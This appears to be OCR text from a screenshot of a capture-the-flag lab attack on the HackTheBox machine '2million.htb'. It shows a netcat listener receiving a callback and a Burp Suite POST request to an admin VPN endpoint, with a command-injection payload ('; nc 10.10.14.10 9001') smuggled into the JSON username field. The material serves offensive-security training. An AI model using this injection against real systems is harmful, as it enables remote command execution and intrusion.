 kali@kali:~/Downloads $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.221] 49932
Burp Suite Community Edition v
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Org
generateCode × put × adminVPN × api × +
Send Cancel < >
Request
Response
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=fh1o4d1jgts9dirc2m0dqp113o
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13 Content-Type: application/json
14 Priority: u=0, i
15 Content-Length: 42
16
17 {
18 "username":"; nc 10.10.14.10 9001"
19
20 }